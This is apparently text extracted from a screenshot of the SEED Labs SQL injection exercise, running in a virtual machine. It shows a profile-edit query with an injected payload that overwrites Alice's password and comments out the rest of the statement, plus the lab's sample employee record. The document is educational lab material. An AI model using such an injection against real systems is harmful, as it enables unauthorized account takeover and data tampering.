 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Dec 2 17:05
SEED Project SQLi Lab URL Encode and Decode software installation - U
www.seed-server.com/unsafe_home.php
SEEDLABS
UPDATE credential SET nickname='aoo', password=sha1('7654') where
Name='Alice';#',email='',address='',PhoneNumber='' where ID=4;
Home Edit
Profile
Logout
Samy Profile
Key Value
Employee ID 40000
Salary 234
Birth 1/11
SSN 32193525
NickName aoo
Email
Address
Phone Number